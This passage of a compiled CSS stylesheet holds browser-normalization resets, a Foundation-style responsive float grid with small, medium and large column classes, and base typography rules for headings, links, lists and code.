   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 */
button {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button; /* 2 */
}

button,
[type=button],
[type=reset],
[type=submit] {
  /**
   * Remove the inner border and padding in Firefox.
   */
  /**
   * Restore the focus styles unset by the previous rule.
   */
}
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Show the overflow in Edge.
 */
input {
  overflow: visible;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
  /**
   * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
   */
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box; /* 1 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  color: inherit; /* 2 */
  white-space: normal; /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/*
 * Add the correct display in IE 9-.
 */
menu {
  display: block;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
  display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}

.foundation-mq {
  font-family: "small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em&xxxlarge=111.25em";
}

html {
  box-sizing: border-box;
  font-size: 100%;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

body {
  margin: 0;
  padding: 0;
  background: #fefefe;
  font-family: "Open Sans", sans-serif;
  font-weight: normal;
  line-height: 1.5;
  color: #2D2D2D;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic;
}

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0;
}

select {
  width: 100%;
  border-radius: 0;
}

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important;
}

button {
  padding: 0;
  appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1;
}
[data-whatinput=mouse] button {
  outline: 0;
}

.is-visible {
  display: block !important;
}

.is-hidden {
  display: none !important;
}

.row {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
}
.row::before, .row::after {
  display: table;
  content: " ";
}
.row::after {
  clear: both;
}
.row.collapse > .column, .row.collapse > .columns {
  padding-right: 0;
  padding-left: 0;
}
.row .row {
  margin-right: -0.9375rem;
  margin-left: -0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .row .row {
    margin-right: -1.875rem;
    margin-left: -1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .row .row {
    margin-right: -3.125rem;
    margin-left: -3.125rem;
  }
}
.row .row.collapse {
  margin-right: 0;
  margin-left: 0;
}
.row.expanded {
  max-width: none;
}
.row.expanded .row {
  margin-right: auto;
  margin-left: auto;
}
.row.gutter-small > .column, .row.gutter-small > .columns {
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
.row.gutter-medium > .column, .row.gutter-medium > .columns {
  padding-right: 1.875rem;
  padding-left: 1.875rem;
}
.row.gutter-large > .column, .row.gutter-large > .columns {
  padding-right: 3.125rem;
  padding-left: 3.125rem;
}

.column, .columns {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .column, .columns {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .column, .columns {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.column.row.row, .row.row.columns {
  float: none;
}

.row .column.row.row, .row .row.row.columns {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}

.small-1 {
  width: 8.3333333333%;
}

.small-push-1 {
  position: relative;
  left: 8.3333333333%;
}

.small-pull-1 {
  position: relative;
  left: -8.3333333333%;
}

.small-offset-0 {
  margin-left: 0%;
}

.small-2 {
  width: 16.6666666667%;
}

.small-push-2 {
  position: relative;
  left: 16.6666666667%;
}

.small-pull-2 {
  position: relative;
  left: -16.6666666667%;
}

.small-offset-1 {
  margin-left: 8.3333333333%;
}

.small-3 {
  width: 25%;
}

.small-push-3 {
  position: relative;
  left: 25%;
}

.small-pull-3 {
  position: relative;
  left: -25%;
}

.small-offset-2 {
  margin-left: 16.6666666667%;
}

.small-4 {
  width: 33.3333333333%;
}

.small-push-4 {
  position: relative;
  left: 33.3333333333%;
}

.small-pull-4 {
  position: relative;
  left: -33.3333333333%;
}

.small-offset-3 {
  margin-left: 25%;
}

.small-5 {
  width: 41.6666666667%;
}

.small-push-5 {
  position: relative;
  left: 41.6666666667%;
}

.small-pull-5 {
  position: relative;
  left: -41.6666666667%;
}

.small-offset-4 {
  margin-left: 33.3333333333%;
}

.small-6 {
  width: 50%;
}

.small-push-6 {
  position: relative;
  left: 50%;
}

.small-pull-6 {
  position: relative;
  left: -50%;
}

.small-offset-5 {
  margin-left: 41.6666666667%;
}

.small-7 {
  width: 58.3333333333%;
}

.small-push-7 {
  position: relative;
  left: 58.3333333333%;
}

.small-pull-7 {
  position: relative;
  left: -58.3333333333%;
}

.small-offset-6 {
  margin-left: 50%;
}

.small-8 {
  width: 66.6666666667%;
}

.small-push-8 {
  position: relative;
  left: 66.6666666667%;
}

.small-pull-8 {
  position: relative;
  left: -66.6666666667%;
}

.small-offset-7 {
  margin-left: 58.3333333333%;
}

.small-9 {
  width: 75%;
}

.small-push-9 {
  position: relative;
  left: 75%;
}

.small-pull-9 {
  position: relative;
  left: -75%;
}

.small-offset-8 {
  margin-left: 66.6666666667%;
}

.small-10 {
  width: 83.3333333333%;
}

.small-push-10 {
  position: relative;
  left: 83.3333333333%;
}

.small-pull-10 {
  position: relative;
  left: -83.3333333333%;
}

.small-offset-9 {
  margin-left: 75%;
}

.small-11 {
  width: 91.6666666667%;
}

.small-push-11 {
  position: relative;
  left: 91.6666666667%;
}

.small-pull-11 {
  position: relative;
  left: -91.6666666667%;
}

.small-offset-10 {
  margin-left: 83.3333333333%;
}

.small-12 {
  width: 100%;
}

.small-offset-11 {
  margin-left: 91.6666666667%;
}

.small-up-1 > .column, .small-up-1 > .columns {
  float: left;
  width: 100%;
}
.small-up-1 > .column:nth-of-type(1n), .small-up-1 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-1 > .column:nth-of-type(1n+1), .small-up-1 > .columns:nth-of-type(1n+1) {
  clear: both;
}
.small-up-1 > .column:last-child, .small-up-1 > .columns:last-child {
  float: left;
}

.small-up-2 > .column, .small-up-2 > .columns {
  float: left;
  width: 50%;
}
.small-up-2 > .column:nth-of-type(1n), .small-up-2 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-2 > .column:nth-of-type(2n+1), .small-up-2 > .columns:nth-of-type(2n+1) {
  clear: both;
}
.small-up-2 > .column:last-child, .small-up-2 > .columns:last-child {
  float: left;
}

.small-up-3 > .column, .small-up-3 > .columns {
  float: left;
  width: 33.3333333333%;
}
.small-up-3 > .column:nth-of-type(1n), .small-up-3 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-3 > .column:nth-of-type(3n+1), .small-up-3 > .columns:nth-of-type(3n+1) {
  clear: both;
}
.small-up-3 > .column:last-child, .small-up-3 > .columns:last-child {
  float: left;
}

.small-up-4 > .column, .small-up-4 > .columns {
  float: left;
  width: 25%;
}
.small-up-4 > .column:nth-of-type(1n), .small-up-4 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-4 > .column:nth-of-type(4n+1), .small-up-4 > .columns:nth-of-type(4n+1) {
  clear: both;
}
.small-up-4 > .column:last-child, .small-up-4 > .columns:last-child {
  float: left;
}

.small-up-5 > .column, .small-up-5 > .columns {
  float: left;
  width: 20%;
}
.small-up-5 > .column:nth-of-type(1n), .small-up-5 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-5 > .column:nth-of-type(5n+1), .small-up-5 > .columns:nth-of-type(5n+1) {
  clear: both;
}
.small-up-5 > .column:last-child, .small-up-5 > .columns:last-child {
  float: left;
}

.small-up-6 > .column, .small-up-6 > .columns {
  float: left;
  width: 16.6666666667%;
}
.small-up-6 > .column:nth-of-type(1n), .small-up-6 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-6 > .column:nth-of-type(6n+1), .small-up-6 > .columns:nth-of-type(6n+1) {
  clear: both;
}
.small-up-6 > .column:last-child, .small-up-6 > .columns:last-child {
  float: left;
}

.small-up-7 > .column, .small-up-7 > .columns {
  float: left;
  width: 14.2857142857%;
}
.small-up-7 > .column:nth-of-type(1n), .small-up-7 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-7 > .column:nth-of-type(7n+1), .small-up-7 > .columns:nth-of-type(7n+1) {
  clear: both;
}
.small-up-7 > .column:last-child, .small-up-7 > .columns:last-child {
  float: left;
}

.small-up-8 > .column, .small-up-8 > .columns {
  float: left;
  width: 12.5%;
}
.small-up-8 > .column:nth-of-type(1n), .small-up-8 > .columns:nth-of-type(1n) {
  clear: none;
}
.small-up-8 > .column:nth-of-type(8n+1), .small-up-8 > .columns:nth-of-type(8n+1) {
  clear: both;
}
.small-up-8 > .column:last-child, .small-up-8 > .columns:last-child {
  float: left;
}

.small-collapse > .column, .small-collapse > .columns {
  padding-right: 0;
  padding-left: 0;
}
.small-collapse .row {
  margin-right: 0;
  margin-left: 0;
}

.expanded.row .small-collapse.row {
  margin-right: 0;
  margin-left: 0;
}

.small-uncollapse > .column, .small-uncollapse > .columns {
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}

.small-centered {
  margin-right: auto;
  margin-left: auto;
}
.small-centered, .small-centered:last-child:not(:first-child) {
  float: none;
  clear: both;
}

.small-uncentered,
.small-push-0,
.small-pull-0 {
  position: static;
  float: left;
  margin-right: 0;
  margin-left: 0;
}

@media print, screen and (min-width: 40em) {
  .medium-1 {
    width: 8.3333333333%;
  }
  .medium-push-1 {
    position: relative;
    left: 8.3333333333%;
  }
  .medium-pull-1 {
    position: relative;
    left: -8.3333333333%;
  }
  .medium-offset-0 {
    margin-left: 0%;
  }
  .medium-2 {
    width: 16.6666666667%;
  }
  .medium-push-2 {
    position: relative;
    left: 16.6666666667%;
  }
  .medium-pull-2 {
    position: relative;
    left: -16.6666666667%;
  }
  .medium-offset-1 {
    margin-left: 8.3333333333%;
  }
  .medium-3 {
    width: 25%;
  }
  .medium-push-3 {
    position: relative;
    left: 25%;
  }
  .medium-pull-3 {
    position: relative;
    left: -25%;
  }
  .medium-offset-2 {
    margin-left: 16.6666666667%;
  }
  .medium-4 {
    width: 33.3333333333%;
  }
  .medium-push-4 {
    position: relative;
    left: 33.3333333333%;
  }
  .medium-pull-4 {
    position: relative;
    left: -33.3333333333%;
  }
  .medium-offset-3 {
    margin-left: 25%;
  }
  .medium-5 {
    width: 41.6666666667%;
  }
  .medium-push-5 {
    position: relative;
    left: 41.6666666667%;
  }
  .medium-pull-5 {
    position: relative;
    left: -41.6666666667%;
  }
  .medium-offset-4 {
    margin-left: 33.3333333333%;
  }
  .medium-6 {
    width: 50%;
  }
  .medium-push-6 {
    position: relative;
    left: 50%;
  }
  .medium-pull-6 {
    position: relative;
    left: -50%;
  }
  .medium-offset-5 {
    margin-left: 41.6666666667%;
  }
  .medium-7 {
    width: 58.3333333333%;
  }
  .medium-push-7 {
    position: relative;
    left: 58.3333333333%;
  }
  .medium-pull-7 {
    position: relative;
    left: -58.3333333333%;
  }
  .medium-offset-6 {
    margin-left: 50%;
  }
  .medium-8 {
    width: 66.6666666667%;
  }
  .medium-push-8 {
    position: relative;
    left: 66.6666666667%;
  }
  .medium-pull-8 {
    position: relative;
    left: -66.6666666667%;
  }
  .medium-offset-7 {
    margin-left: 58.3333333333%;
  }
  .medium-9 {
    width: 75%;
  }
  .medium-push-9 {
    position: relative;
    left: 75%;
  }
  .medium-pull-9 {
    position: relative;
    left: -75%;
  }
  .medium-offset-8 {
    margin-left: 66.6666666667%;
  }
  .medium-10 {
    width: 83.3333333333%;
  }
  .medium-push-10 {
    position: relative;
    left: 83.3333333333%;
  }
  .medium-pull-10 {
    position: relative;
    left: -83.3333333333%;
  }
  .medium-offset-9 {
    margin-left: 75%;
  }
  .medium-11 {
    width: 91.6666666667%;
  }
  .medium-push-11 {
    position: relative;
    left: 91.6666666667%;
  }
  .medium-pull-11 {
    position: relative;
    left: -91.6666666667%;
  }
  .medium-offset-10 {
    margin-left: 83.3333333333%;
  }
  .medium-12 {
    width: 100%;
  }
  .medium-offset-11 {
    margin-left: 91.6666666667%;
  }
  .medium-up-1 > .column, .medium-up-1 > .columns {
    float: left;
    width: 100%;
  }
  .medium-up-1 > .column:nth-of-type(1n), .medium-up-1 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-1 > .column:nth-of-type(1n+1), .medium-up-1 > .columns:nth-of-type(1n+1) {
    clear: both;
  }
  .medium-up-1 > .column:last-child, .medium-up-1 > .columns:last-child {
    float: left;
  }
  .medium-up-2 > .column, .medium-up-2 > .columns {
    float: left;
    width: 50%;
  }
  .medium-up-2 > .column:nth-of-type(1n), .medium-up-2 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
    clear: both;
  }
  .medium-up-2 > .column:last-child, .medium-up-2 > .columns:last-child {
    float: left;
  }
  .medium-up-3 > .column, .medium-up-3 > .columns {
    float: left;
    width: 33.3333333333%;
  }
  .medium-up-3 > .column:nth-of-type(1n), .medium-up-3 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-3 > .column:nth-of-type(3n+1), .medium-up-3 > .columns:nth-of-type(3n+1) {
    clear: both;
  }
  .medium-up-3 > .column:last-child, .medium-up-3 > .columns:last-child {
    float: left;
  }
  .medium-up-4 > .column, .medium-up-4 > .columns {
    float: left;
    width: 25%;
  }
  .medium-up-4 > .column:nth-of-type(1n), .medium-up-4 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-4 > .column:nth-of-type(4n+1), .medium-up-4 > .columns:nth-of-type(4n+1) {
    clear: both;
  }
  .medium-up-4 > .column:last-child, .medium-up-4 > .columns:last-child {
    float: left;
  }
  .medium-up-5 > .column, .medium-up-5 > .columns {
    float: left;
    width: 20%;
  }
  .medium-up-5 > .column:nth-of-type(1n), .medium-up-5 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-5 > .column:nth-of-type(5n+1), .medium-up-5 > .columns:nth-of-type(5n+1) {
    clear: both;
  }
  .medium-up-5 > .column:last-child, .medium-up-5 > .columns:last-child {
    float: left;
  }
  .medium-up-6 > .column, .medium-up-6 > .columns {
    float: left;
    width: 16.6666666667%;
  }
  .medium-up-6 > .column:nth-of-type(1n), .medium-up-6 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-6 > .column:nth-of-type(6n+1), .medium-up-6 > .columns:nth-of-type(6n+1) {
    clear: both;
  }
  .medium-up-6 > .column:last-child, .medium-up-6 > .columns:last-child {
    float: left;
  }
  .medium-up-7 > .column, .medium-up-7 > .columns {
    float: left;
    width: 14.2857142857%;
  }
  .medium-up-7 > .column:nth-of-type(1n), .medium-up-7 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-7 > .column:nth-of-type(7n+1), .medium-up-7 > .columns:nth-of-type(7n+1) {
    clear: both;
  }
  .medium-up-7 > .column:last-child, .medium-up-7 > .columns:last-child {
    float: left;
  }
  .medium-up-8 > .column, .medium-up-8 > .columns {
    float: left;
    width: 12.5%;
  }
  .medium-up-8 > .column:nth-of-type(1n), .medium-up-8 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .medium-up-8 > .column:nth-of-type(8n+1), .medium-up-8 > .columns:nth-of-type(8n+1) {
    clear: both;
  }
  .medium-up-8 > .column:last-child, .medium-up-8 > .columns:last-child {
    float: left;
  }
  .medium-collapse > .column, .medium-collapse > .columns {
    padding-right: 0;
    padding-left: 0;
  }
  .medium-collapse .row {
    margin-right: 0;
    margin-left: 0;
  }
  .expanded.row .medium-collapse.row {
    margin-right: 0;
    margin-left: 0;
  }
  .medium-uncollapse > .column, .medium-uncollapse > .columns {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
  .medium-centered {
    margin-right: auto;
    margin-left: auto;
  }
  .medium-centered, .medium-centered:last-child:not(:first-child) {
    float: none;
    clear: both;
  }
  .medium-uncentered,
  .medium-push-0,
  .medium-pull-0 {
    position: static;
    float: left;
    margin-right: 0;
    margin-left: 0;
  }
}
@media print, screen and (min-width: 64em) {
  .large-1 {
    width: 8.3333333333%;
  }
  .large-push-1 {
    position: relative;
    left: 8.3333333333%;
  }
  .large-pull-1 {
    position: relative;
    left: -8.3333333333%;
  }
  .large-offset-0 {
    margin-left: 0%;
  }
  .large-2 {
    width: 16.6666666667%;
  }
  .large-push-2 {
    position: relative;
    left: 16.6666666667%;
  }
  .large-pull-2 {
    position: relative;
    left: -16.6666666667%;
  }
  .large-offset-1 {
    margin-left: 8.3333333333%;
  }
  .large-3 {
    width: 25%;
  }
  .large-push-3 {
    position: relative;
    left: 25%;
  }
  .large-pull-3 {
    position: relative;
    left: -25%;
  }
  .large-offset-2 {
    margin-left: 16.6666666667%;
  }
  .large-4 {
    width: 33.3333333333%;
  }
  .large-push-4 {
    position: relative;
    left: 33.3333333333%;
  }
  .large-pull-4 {
    position: relative;
    left: -33.3333333333%;
  }
  .large-offset-3 {
    margin-left: 25%;
  }
  .large-5 {
    width: 41.6666666667%;
  }
  .large-push-5 {
    position: relative;
    left: 41.6666666667%;
  }
  .large-pull-5 {
    position: relative;
    left: -41.6666666667%;
  }
  .large-offset-4 {
    margin-left: 33.3333333333%;
  }
  .large-6 {
    width: 50%;
  }
  .large-push-6 {
    position: relative;
    left: 50%;
  }
  .large-pull-6 {
    position: relative;
    left: -50%;
  }
  .large-offset-5 {
    margin-left: 41.6666666667%;
  }
  .large-7 {
    width: 58.3333333333%;
  }
  .large-push-7 {
    position: relative;
    left: 58.3333333333%;
  }
  .large-pull-7 {
    position: relative;
    left: -58.3333333333%;
  }
  .large-offset-6 {
    margin-left: 50%;
  }
  .large-8 {
    width: 66.6666666667%;
  }
  .large-push-8 {
    position: relative;
    left: 66.6666666667%;
  }
  .large-pull-8 {
    position: relative;
    left: -66.6666666667%;
  }
  .large-offset-7 {
    margin-left: 58.3333333333%;
  }
  .large-9 {
    width: 75%;
  }
  .large-push-9 {
    position: relative;
    left: 75%;
  }
  .large-pull-9 {
    position: relative;
    left: -75%;
  }
  .large-offset-8 {
    margin-left: 66.6666666667%;
  }
  .large-10 {
    width: 83.3333333333%;
  }
  .large-push-10 {
    position: relative;
    left: 83.3333333333%;
  }
  .large-pull-10 {
    position: relative;
    left: -83.3333333333%;
  }
  .large-offset-9 {
    margin-left: 75%;
  }
  .large-11 {
    width: 91.6666666667%;
  }
  .large-push-11 {
    position: relative;
    left: 91.6666666667%;
  }
  .large-pull-11 {
    position: relative;
    left: -91.6666666667%;
  }
  .large-offset-10 {
    margin-left: 83.3333333333%;
  }
  .large-12 {
    width: 100%;
  }
  .large-offset-11 {
    margin-left: 91.6666666667%;
  }
  .large-up-1 > .column, .large-up-1 > .columns {
    float: left;
    width: 100%;
  }
  .large-up-1 > .column:nth-of-type(1n), .large-up-1 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-1 > .column:nth-of-type(1n+1), .large-up-1 > .columns:nth-of-type(1n+1) {
    clear: both;
  }
  .large-up-1 > .column:last-child, .large-up-1 > .columns:last-child {
    float: left;
  }
  .large-up-2 > .column, .large-up-2 > .columns {
    float: left;
    width: 50%;
  }
  .large-up-2 > .column:nth-of-type(1n), .large-up-2 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-2 > .column:nth-of-type(2n+1), .large-up-2 > .columns:nth-of-type(2n+1) {
    clear: both;
  }
  .large-up-2 > .column:last-child, .large-up-2 > .columns:last-child {
    float: left;
  }
  .large-up-3 > .column, .large-up-3 > .columns {
    float: left;
    width: 33.3333333333%;
  }
  .large-up-3 > .column:nth-of-type(1n), .large-up-3 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-3 > .column:nth-of-type(3n+1), .large-up-3 > .columns:nth-of-type(3n+1) {
    clear: both;
  }
  .large-up-3 > .column:last-child, .large-up-3 > .columns:last-child {
    float: left;
  }
  .large-up-4 > .column, .large-up-4 > .columns {
    float: left;
    width: 25%;
  }
  .large-up-4 > .column:nth-of-type(1n), .large-up-4 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-4 > .column:nth-of-type(4n+1), .large-up-4 > .columns:nth-of-type(4n+1) {
    clear: both;
  }
  .large-up-4 > .column:last-child, .large-up-4 > .columns:last-child {
    float: left;
  }
  .large-up-5 > .column, .large-up-5 > .columns {
    float: left;
    width: 20%;
  }
  .large-up-5 > .column:nth-of-type(1n), .large-up-5 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-5 > .column:nth-of-type(5n+1), .large-up-5 > .columns:nth-of-type(5n+1) {
    clear: both;
  }
  .large-up-5 > .column:last-child, .large-up-5 > .columns:last-child {
    float: left;
  }
  .large-up-6 > .column, .large-up-6 > .columns {
    float: left;
    width: 16.6666666667%;
  }
  .large-up-6 > .column:nth-of-type(1n), .large-up-6 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-6 > .column:nth-of-type(6n+1), .large-up-6 > .columns:nth-of-type(6n+1) {
    clear: both;
  }
  .large-up-6 > .column:last-child, .large-up-6 > .columns:last-child {
    float: left;
  }
  .large-up-7 > .column, .large-up-7 > .columns {
    float: left;
    width: 14.2857142857%;
  }
  .large-up-7 > .column:nth-of-type(1n), .large-up-7 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-7 > .column:nth-of-type(7n+1), .large-up-7 > .columns:nth-of-type(7n+1) {
    clear: both;
  }
  .large-up-7 > .column:last-child, .large-up-7 > .columns:last-child {
    float: left;
  }
  .large-up-8 > .column, .large-up-8 > .columns {
    float: left;
    width: 12.5%;
  }
  .large-up-8 > .column:nth-of-type(1n), .large-up-8 > .columns:nth-of-type(1n) {
    clear: none;
  }
  .large-up-8 > .column:nth-of-type(8n+1), .large-up-8 > .columns:nth-of-type(8n+1) {
    clear: both;
  }
  .large-up-8 > .column:last-child, .large-up-8 > .columns:last-child {
    float: left;
  }
  .large-collapse > .column, .large-collapse > .columns {
    padding-right: 0;
    padding-left: 0;
  }
  .large-collapse .row {
    margin-right: 0;
    margin-left: 0;
  }
  .expanded.row .large-collapse.row {
    margin-right: 0;
    margin-left: 0;
  }
  .large-uncollapse > .column, .large-uncollapse > .columns {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
  .large-centered {
    margin-right: auto;
    margin-left: auto;
  }
  .large-centered, .large-centered:last-child:not(:first-child) {
    float: none;
    clear: both;
  }
  .large-uncentered,
  .large-push-0,
  .large-pull-0 {
    position: static;
    float: left;
    margin-right: 0;
    margin-left: 0;
  }
}
.column-block {
  margin-bottom: 1.875rem;
}
.column-block > :last-child {
  margin-bottom: 0;
}
@media print, screen and (min-width: 40em) {
  .column-block {
    margin-bottom: 3.75rem;
  }
  .column-block > :last-child {
    margin-bottom: 0;
  }
}
@media print, screen and (min-width: 64em) {
  .column-block {
    margin-bottom: 6.25rem;
  }
  .column-block > :last-child {
    margin-bottom: 0;
  }
}

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}

p {
  margin-bottom: 1rem;
  font-size: inherit;
  line-height: 1.6;
  text-rendering: optimizeLegibility;
}

em,
i {
  font-style: italic;
  line-height: inherit;
}

strong,
b {
  font-weight: bold;
  line-height: inherit;
}

small {
  font-size: 80%;
  line-height: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "AdobeGaramondW01-Regula", serif;
  font-style: normal;
  font-weight: normal;
  color: inherit;
  text-rendering: optimizeLegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  line-height: 0;
  color: #cacaca;
}

h1 {
  font-size: 3.375rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 0.625rem;
}

h2 {
  font-size: 3rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 0.625rem;
}

h3 {
  font-size: 2.625rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 0.625rem;
}

h4 {
  font-size: 2.375rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 0.625rem;
}

h5 {
  font-size: 2.3125rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 0.625rem;
}

h6 {
  font-size: 2.25rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 0.625rem;
}

@media print, screen and (min-width: 40em) {
  h1 {
    font-size: 3.375rem;
  }
  h2 {
    font-size: 3.25rem;
  }
  h3 {
    font-size: 3rem;
  }
  h4 {
    font-size: 2.625rem;
  }
  h5 {
    font-size: 2.375rem;
  }
  h6 {
    font-size: 2.25rem;
  }
}
a {
  line-height: inherit;
  color: #4378bc;
  text-decoration: none;
  cursor: pointer;
}
a:hover, a:focus {
  color: rgb(57.62, 103.2, 161.68);
}
a img {
  border: 0;
}

hr {
  clear: both;
  max-width: 87.5rem;
  height: 0;
  margin: 1.25rem auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #cacaca;
  border-left: 0;
}

ul,
ol,
dl {
  margin-bottom: 1rem;
  list-style-position: outside;
  line-height: 1.6;
}

li {
  font-size: inherit;
}

ul {
  margin-left: 1.25rem;
  list-style-type: disc;
}

ol {
  margin-left: 1.25rem;
}

ul ul, ul ol, ol ul, ol ol {
  margin-left: 1.25rem;
  margin-bottom: 0;
}

dl {
  margin-bottom: 1rem;
}
dl dt {
  margin-bottom: 0.3rem;
  font-weight: bold;
}

blockquote {
  margin: 0 0 1rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 1px solid #cacaca;
}
blockquote, blockquote p {
  line-height: 1.6;
  color: #8a8a8a;
}

cite {
  display: block;
  font-size: 0.8125rem;
  color: #8a8a8a;
}
cite:before {
  content: "— ";
}

abbr {
  border-bottom: 1px dotted #0a0a0a;
  color: #2D2D2D;
  cursor: help;
}

figure {
  margin: 0;
}

code {
  padding: 0.125rem 0.3125rem 0.0625rem;
  border: 1px solid #cacaca;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #0a0a0a;
}

kbd {
  margin: 0;
  padding: 0.125rem 0.25rem 0;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #0a0a0a;
}

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #8a8a8a;
}

.lead {
  font-size: 125%;
  line-height: 1.6;
}

.stat {
  font-size: 2.5rem;
  line-height: 1;
}
p + .stat {
  margin-top: -1rem;
}

.no-bullet {
  margin-left: 0;
  list-style: none;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

